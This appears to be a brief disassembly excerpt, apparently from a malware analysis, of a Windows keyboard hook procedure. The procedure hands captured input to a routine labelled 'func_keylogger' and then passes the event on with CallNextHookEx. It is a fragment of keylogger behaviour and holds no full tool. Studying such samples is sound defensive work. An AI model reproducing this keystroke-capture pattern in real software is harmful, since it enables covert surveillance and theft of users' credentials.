 loc_4010A1:
mov eax, [ebp+lParam]
mov ecx, [eax]
push ecx ; Buffer
call func_keylogger
add esp, 4
loc_4010AF:
mov edx, [ebp+lParam]
push edx ; lParam
mov eax, [ebp+wParam]
push eax ; wParam
mov ecx, [ebp+code]
push ecx ; nCode
push 0 ; hhk
call ds:CallNextHookEx ; next hook procedure
; in the call chain
pop ebp
retn 0Ch
hook_procedure endp